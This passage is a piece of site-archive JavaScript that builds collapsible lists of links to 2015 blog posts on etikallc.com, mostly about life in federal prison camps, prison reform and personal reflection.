Christmas?\'>Is It Time for Christmas?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fit-is-the-new-black/\' title=\'Fit is the New Black\'>Fit is the New Black</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanksgiving-2/\' title=\'Thanksgiving\'>Thanksgiving</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-miracle-cure/\' title=\'The Miracle Cure\'>The Miracle Cure</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/repetition-routine/\' title=\'Repetition Routine\'>Repetition Routine</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cooler-weather/\' title=\'Cooler Weather\'>Cooler Weather</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mindfulness/\' title=\'Mindfulness\'>Mindfulness</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/email-issuescampaign-issues/\' title=\'Email Issues/Campaign Issues\'>Email Issues/Campaign Issues</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/freedom/\' title=\'Freedom\'>Freedom</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/breams-weather/\' title=\'Breams Weather\'>Breams Weather</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/boredom/\' title=\'Boredom\'>Boredom</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/family-contact/\' title=\'Family Contact\'>Family Contact</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-things-you-can-do-to-help-a-loved-one-or-friend-who-is-in-prison-3/\' title=\'Top 10 things you can do to help a loved one or friend who is in prison\'>Top 10 things you can do to help a loved one or friend who is in prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-men-shock/\' title=\'New Men Shock\'>New Men Shock</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/presidential-campaign-strategist/\' title=\'Presidential Campaign Strategist ?\'>Presidential Campaign Strategist ?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/being-gay-in-federal-prison-camp/\' title=\'Being Gay in Federal Prison Camp\'>Being Gay in Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fashion-and-justice/\' title=\'Fashion and Justice\'>Fashion and Justice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/screenplay-2/\' title=\'Routine\'>Routine</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/screenplay/\' title=\'Screenplay\'>Screenplay</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/can-money-buy-happiness/\' title=\'Can Money Buy Happiness?\'>Can Money Buy Happiness?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/attitude-is-everything/\' title=\'Attitude is Everything\'>Attitude is Everything</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/isolation/\' title=\'Isolation\'>Isolation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visiting-in-federal-prison/\' title=\'Visiting In Federal Prison\'>Visiting In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/test-post/\' title=\'Test Post for 3pm\'>Test Post for 3pm</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-reform-2/\' title=\'Prison Reform\'>Prison Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/identity/\' title=\'Identity\'>Identity</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/just-have-faith/\' title=\'Just Have Faith\'>Just Have Faith</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dirty-mike/\' title=\'Dirty Mike\'>Dirty Mike</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/creativity-food/\' title=\'Creativity Food\'>Creativity Food</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seasons/\' title=\'Seasons\'>Seasons</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-month/\' title=\'New Month\'>New Month</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/birds-seasons/\' title=\'Birds Seasons\'>Birds Seasons</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/flatulence-fat/\' title=\'Flatulence  Fat\'>Flatulence  Fat</a></li></ul>';
collapsItems['collapsArch-2015-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rule-breaker/\' title=\'Rule Breaker?\'>Rule Breaker?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/teaching-mentoring/\' title=\'Teaching Mentoring\'>Teaching Mentoring</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/scabies/\' title=\'Scabies\'>Scabies</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/surprises/\' title=\'Surprises\'>Surprises</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/moon-bubbles/\' title=\'Moon Bubbles\'>Moon Bubbles</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/farewell-robyn/\' title=\'Farewell Robyn\'>Farewell Robyn</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-week-down/\' title=\'One Week Down\'>One Week Down</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/institutionalized/\' title=\'Institutionalized\'>Institutionalized</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/time-tripping/\' title=\'Time Tripping\'>Time Tripping</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/solitude/\' title=\'Solitude\'>Solitude</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/five-powerful-tips-to-overcome-legal-challenges/\' title=\'Five Powerful Tips To Overcome Legal Challenges\'>Five Powerful Tips To Overcome Legal Challenges</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/handsome-attractive/\' title=\'Handsome Attractive\'>Handsome Attractive</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-world/\' title=\'My World?\'>My World?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-first-visit/\' title=\'The First Visit\'>The First Visit</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sounds-men-together/\' title=\'Sounds Men Together\'>Sounds Men Together</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-birthday/\' title=\'Happy Birthday\'>Happy Birthday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fall-transitions/\' title=\'Fall, Transitions\'>Fall, Transitions</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-situated-in-federal-prison/\' title=\'Getting Situated in Federal Prison\'>Getting Situated in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/does-it-really-matter/\' title=\'Does It Really Matter\'>Does It Really Matter</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/contact-communication/\' title=\'Contact Communication\'>Contact Communication</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/day-of-reckoning/\' title=\'Day of Reckoning\'>Day of Reckoning</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/searching-for-meaning/\' title=\'Searching For Meaning\'>Searching For Meaning</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-things-i-learned-from-my-first-year-in-prison/\' title=\'10 Things I learned From My First Year in Prison\'>10 Things I learned From My First Year in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sounds-noise/\' title=\'Sounds Noise\'>Sounds Noise</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-melancholy-sunday/\' title=\'A Melancholy Sunday\'>A Melancholy Sunday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-things-you-can-do-to-help-a-loved-one-or-friend-who-is-in-prison-2/\' title=\'Top 10 Things You Can Do To Help A Loved One Or Friend Who Is In Prison\'>Top 10 Things You Can Do To Help A Loved One Or Friend Who Is In Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-right-attitude-bridges-gaps/\' title=\'The Right Attitude Bridges Gaps!\'>The Right Attitude Bridges Gaps!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/emotions-feelings/\' title=\'Emotions, Feelings\'>Emotions, Feelings</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/healthy-living/\' title=\'Healthy Living\'>Healthy Living</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/smiling-in-the-back-row/\' title=\'Smiling in the Back Row\'>Smiling in the Back Row</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/weight-loss/\' title=\'Weight Loss\'>Weight Loss</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/routine-expectations/\' title=\'Routine Expectations\'>Routine Expectations</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-power-of-positive-thinking/\' title=\'The Power of Positive Thinking\'>The Power of Positive Thinking</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-countdown/\' title=\'The Countdown\'>The Countdown</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-lost-art-of-handwriting/\' title=\'The Lost Art of Handwriting\'>The Lost Art of Handwriting</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-4/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-manage-money/\' title=\'How To Manage Money\'>How To Manage Money</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/stories/\' title=\'Stories\'>Stories</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/whats-been-really-going-on/\' title=\'What\'s Been Really Going On!\'>What\'s Been Really Going On!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/chow-hall-part-deux/\' title=\'Chow Hall: Part Deux\'>Chow Hall: Part Deux</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/point-of-view/\' title=\'Point of View\'>Point of View</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/compassion-and-devices/\' title=\'Compassion and Devices\'>Compassion and Devices</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/post-traumatic-growth-syndrome/\' title=\'Post Traumatic Growth Syndrome\'>Post Traumatic Growth Syndrome</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/involuntary-simplification-plan/\' title=\'Involuntary Simplification Plan\'>Involuntary Simplification Plan</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/work-economics/\' title=\'Work Economics\'>Work Economics</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visions-solitude/\' title=\'Visions, Solitude\'>Visions, Solitude</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/keeping-busy/\' title=\'Keeping Busy\'>Keeping Busy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/first-day-in-federal-prison-camp/\' title=\'First Day in Federal Prison Camp\'>First Day in Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/alone-time-reflection/\' title=\'Alone Time reflection\'>Alone Time reflection</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visits-melancholy/\' title=\'Visits, Melancholy\'>Visits, Melancholy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/communication/\' title=\'Communication\'>Communication</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-3/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rumors-and-miracles/\' title=\'Rumors and Miracles\'>Rumors and Miracles</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/telephone-contact/\' title=\'Telephone Contact\'>Telephone Contact</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/month-2-start/\' title=\'Month 2 Start\'>Month 2 Start</a></li></ul>';
collapsItems['collapsArch-2015-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ignoring-good-advice/\' title=\'Ignoring Good Advice!\'>Ignoring Good Advice!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/space-personal-privacy/\' title=\'Space Personal Privacy\'>Space Personal Privacy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-lessons-learned-in-prison/\' title=\'7 Lessons Learned In Prison\'>7 Lessons Learned In Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/20-done/\' title=\'20% Done\'>20% Done</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fitting-in/\' title=\'Fitting In\'>Fitting In</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/loud/\' title=\'LOUD\'>LOUD</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cold-shower-discomfort/\' title=\'Cold Shower Discomfort\'>Cold Shower Discomfort</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dreams-relaxing/\' title=\'Dreams Relaxing\'>Dreams Relaxing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/crime-deception/\' title=\'Crime Deception\'>Crime Deception</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/melancholy-visitors/\' title=\'Melancholy, Visitors\'>Melancholy, Visitors</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/best-of-buddhism/\' title=\'Best of Buddhism\'>Best of Buddhism</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/gm-fines-injustice/\' title=\'GM Fines INJUSTICE\'>GM Fines INJUSTICE</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-time-is-it/\' title=\'What Time is It?\'>What Time is It?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/jewish-holidays-off/\' title=\'Jewish, Holidays, Off\'>Jewish, Holidays, Off</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/recalculating-route-to-destination/\' title=\'Recalculating Route to Destination\'>Recalculating Route to Destination</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/working-for-a-living/\' title=\'Working for a Living\'>Working for a Living</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/time-space/\' title=\'Time & Space\'>Time & Space</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/great-birthday/\' title=\'Great Birthday!\'>Great Birthday!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/food-weight-loss-fat/\' title=\'Food, Weight Loss, Fat\'>Food, Weight Loss, Fat</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/live-for-today/\' title=\'LIVE FOR TODAY?\'>LIVE FOR TODAY?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rehabilitation/\' title=\'Rehabilitation\'>Rehabilitation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/falling-in-love/\' title=\'Falling in Love\'>Falling in Love</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-boys-in-the-boat/\' title=\'The Boys in the Boat\'>The Boys in the Boat</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-first-bylined-article-2/\' title=\'My First Bylined Article!\'>My First Bylined Article!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rumor-and-supposition/\' title=\'Rumor and Supposition\'>Rumor and Supposition</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/chow-hall/\' title=\'Chow Hall\'>Chow Hall</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/communication-contact/\' title=\'Communication & Contact\'>Communication & Contact</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/life-at-carswell/\' title=\'Life at Carswell\'>Life at Carswell</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-things-you-can-do-to-help-a-loved-one-or-friend-who-is-in-prison/\' title=\'Top 10 things you can do to help a loved one or friend who is in prison\'>Top 10 things you can do to help a loved one or friend who is in prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/growth-means-change-2/\' title=\'Growth Means Change\'>Growth Means Change</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visit-from-home/\' title=\'Visit From Home\'>Visit From Home</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pvc-boyles-law/\' title=\'PV=C (Boyle\'s Law)\'>PV=C (Boyle\'s Law)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bridges-not-fences/\' title=\'Bridges Not Fences\'>Bridges Not Fences</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/adjusting/\' title=\'Adjusting\'>Adjusting</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-reform-3/\' title=\'Prison Reform\'>Prison Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mishmash/\' title=\'Mishmash\'>Mishmash</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup-2/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/random-observations-from-camp/\' title=\'Random Observations from Camp\'>Random Observations from Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-4/\' title=\'Blog\'>Blog</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lots-of-anxiety/\' title=\'Lots of anxiety\'>Lots of anxiety</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seventeen/\' title=\'Seventeen\'>Seventeen</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reading-is-fundemental/\' title=\'Reading Is Fundamental\'>Reading Is Fundamental</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-3/\' title=\'Blog\'>Blog</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/first-week-review/\' title=\'First Week Review\'>First Week Review</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-our-thoughts/\' title=\'Blog  Our Thoughts\'>Blog  Our Thoughts</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/be-the-person-your-dog-thinks-you-are/\' title=\'Be The Person Your Dog Thinks You Are\'>Be The Person Your Dog Thinks You Are</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/please-support-prison-reform/\' title=\'Please Support Prison Reform!!!!\'>Please Support Prison Reform!!!!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog-2/\' title=\'First Day In Federal Prison\'>First Day In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-fact/\' title=\'THE FACT\'>THE FACT</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why/\' title=\'WHY?\'>WHY?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/funeral-for-a-friend/\' title=\'Funeral for a Friend\'>Funeral for a Friend</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blog/\' title=\'Adjusting Well in Federal Prison!\'>Adjusting Well in Federal Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/well-its-official/\' title=\'Well its OFFICIAL!\'>Well its OFFICIAL!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-goes-around/\' title=\'What Goes Around...\'>What Goes Around...</a></li></ul>';
collapsItems['collapsArch-2015-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/last-blog-before-surrendering-to-prison/\' title=\'Last blog before surrendering to prison\'>Last blog before surrendering to prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/make-a-contribution-to-help-pay-for-prison-expenses/\' title=\'Make a contribution to help pay for prison expenses\'>Make a contribution to help pay for prison expenses</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/anger-is-an-energy/\' title=\'Anger is an energy\'>Anger is an energy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/never-hurry-never-worry-never-never-never-complain/\' title=\'Never Hurry, Never Worry, Never, Never, Never Complain.\'>Never Hurry, Never Worry, Never, Never, Never Complain.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/this-week-in-jesup/\' title=\'This Week in Jesup\'>This Week in Jesup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-federal-prison-hustler/\' title=\'The Federal Prison Hustler\'>The Federal Prison Hustler</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/embracing-challenges-from-federal-prison/\' title=\'Embracing Challenges from Federal Prison\'>Embracing Challenges from Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-first-blog/\' title=\'My First Blog\'>My First Blog</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/shades-of-gray/\' title=\'Shades of Gray\'>Shades of Gray</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reputation-management-from-prison/\' title=\'Reputation Management From Prison\'>Reputation Management From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/im-writing-a-blog-seriously/\' title=\'I’M WRITING A BLOG? SERIOUSLY?\'>I’M WRITING A BLOG? SERIOUSLY?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/anticipation-of-release/\' title=\'Anticipation of release\'>Anticipation of release</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/commitment-to-growth/\' title=\'Commitment to Growth\'>Commitment to Growth</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/help-coordinate-a-healthy-diet-in-federal-prison/\' title=\'Help Coordinate A Healthy Diet in Federal Prison\'>Help Coordinate A Healthy Diet in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-have-surrendered-to-federal-prison/\' title=\'I have surrendered to federal prison\'>I have surrendered to federal prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/2-month-review-from-federal-prison/\' title=\'2 Month Review From Federal Prison\'>2 Month Review From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-big-step/\' title=\'A Big Step\'>A Big Step</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/email-from-a-friend-in-federal-prison/\' title=\'Email from a Friend in Federal Prison\'>Email from a Friend in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/commissary-shopping-in-federal-prison-sugar-and-spice-and-everything-nice/\' title=\'Commissary Shopping in Federal Prison: Sugar and Spice and Everything Nice\'>Commissary Shopping in Federal Prison: Sugar and Spice and Everything Nice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-faces-around-me-in-federal-prison/\' title=\'The Faces Around Me in Federal Prison\'>The Faces Around Me in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/would-it-be-the-best-of-times-or-worst-of-times-2/\' title=\'Would it be the Best of Times or Worst of Times?\'>Would it be the Best of Times or Worst of Times?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/red-cross/\' title=\'Red Cross\'>Red Cross</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/im-dying-on-sunday-would-you-like-to-come-to-my-party-on-saturday/\' title=\'I’m dying on Sunday, would you like to come to my party on Saturday?\'>I’m dying on Sunday, would you like to come to my party on Saturday?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/live-through-it/\' title=\'LIVE THROUGH IT\'>LIVE THROUGH IT</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/irrational/\' title=\'Irrational?\'>Irrational?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/medical-issues-in-prison/\' title=\'Medical issues in prison\'>Medical issues in prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/and-on-the-fourth-day-god-said-let-there-be-yoga/\' title=\'And on the Fourth Day God Said....Let There Be Yoga?\'>And on the Fourth Day God Said....Let There Be Yoga?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/put-down-those-boxing-gloves/\' title=\'Put Down Those Boxing Gloves…\'>Put Down Those Boxing Gloves…</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-remember-why-i-loved-the-mid-watch/\' title=\'I Remember Why I Loved the Mid Watch\'>I Remember Why I Loved the Mid Watch</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thank-god-for-second-chances/\' title=\'Thank God for second chances!\'>Thank God for second chances!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pleasant-thoughts-from-federal-prison/\' title=\'Pleasant Thoughts From Federal Prison\'>Pleasant Thoughts From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/14-days-as-a-federal-prisoner/\' title=\'14 Days as a Federal Prisoner\'>14 Days as a Federal Prisoner</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/another-new-job-in-prison/\' title=\'Another new job in prison???\'>Another new job in prison???</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-day-at-a-time/\' title=\'ONE DAY AT A TIME\'>ONE DAY AT A TIME</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/self-surrender-part-ii/\' title=\'Self Surrender, PART II\'>Self Surrender, PART II</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/4-google-print-mail/\' title=\'#4 Google. Print. Mail.\'>#4 Google. Print. Mail.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/self-surrendering-to-federal-prison-part-1-2/\' title=\'Self-surrendering to Federal Prison - Part 1\'>Self-surrendering to Federal Prison - Part 1</a></li></ul>';
collapsItems['collapsArch-2015-7:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/goodbye-and-good-luck-off-to-rdap/\' title=\'Goodbye and Good Luck - Off to RDAP!\'>Goodbye and Good Luck - Off to RDAP!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/consequences-ripple-effects/\' title=\'Consequences (Ripple Effects)\'>Consequences (Ripple Effects)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/job-assignment-at-taft-federal-prison-camp/\' title=\'Job Assignment at Taft Federal Prison Camp\'>Job Assignment at Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/will-prison-reform-actually-become-a-reality/\' title=\'Will prison reform actually become a reality?\'>Will prison reform actually become a reality?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-adjusted-in-federal-prison/\' title=\'Getting Adjusted In Federal Prison\'>Getting Adjusted In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/music-is-a-powerful-thing/\' title=\'Music is a powerful thing\'>Music is a powerful thing</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/so-ive-decided-to-write-a-blog-from-prison/\' title=\'So, I’ve decided to write a blog from prison\'>So, I’ve decided to write a blog from prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/too-much-time-in-federal-prison/\' title=\'Too Much Time in Federal Prison\'>Too Much Time in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-day-until-i-surrender-to-prison/\' title=\'One Day Until I Surrender To Prison\'>One Day Until I Surrender To Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/three-days-until-i-surrender-to-carswell-federal-prison/\' title=\'Carswell Federal Medical Center\'>Carswell Federal Medical Center</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/3-be-a-pace-setter-in-federal-prison/\' title=\'# 3 Be a pace-setter in Federal Prison\'># 3 Be a pace-setter in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/hard-work-in-front-of-me/\' title=\'Hard work in front of me\'>Hard work in front of me</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-health-update-from-federal-prison/\' title=\'New Health Update From Federal Prison\'>New Health Update From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/welcome-to-kens-world/\' title=\'Welcome to Ken\'s World!\'>Welcome to Ken\'s World!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/health-update-from-federal-prison-camp/\' title=\'Health Update From Federal Prison Camp\'>Health Update From Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-environment/\' title=\'New environment\'>New environment</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice-3/\' title=\'State Prison Advice\'>State Prison Advice</a></li>          <li class=\'collapsing-archives 